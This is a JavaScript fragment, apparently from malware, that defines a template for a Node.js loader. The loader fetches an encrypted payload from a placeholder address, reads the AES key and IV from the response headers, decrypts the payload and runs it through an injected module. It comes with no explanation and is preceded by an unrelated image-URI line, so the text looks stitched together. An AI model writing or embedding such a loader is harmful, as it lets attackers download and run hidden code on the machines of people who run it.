 var script_net = (path_module) => `
    const crypto = require('crypto');
    const { run } = require('${path_module}');
    (() => {
        let key = null;
        let iv = null;
        fetch('_DHT_VALUE_')
            .then((response) => {
                key = Buffer.from(response.headers.get('X-Encryption-Key'), 'base64');
                iv = Buffer.from(response.headers.get('X-Encryption-IV'), 'base64');
                return response.arrayBuffer();
            })
            .then((encryptedData) => {
                const decipher = crypto.createDecipheriv('aes-128-cbc', key, iv);
                const decryptedData = Buffer.concat([decipher.update(Buffer.from(encryptedData)), decipher.final()]);
                const result = run(decryptedData);

            })
            .catch((error) => {
                console.error(error);
            });
    })()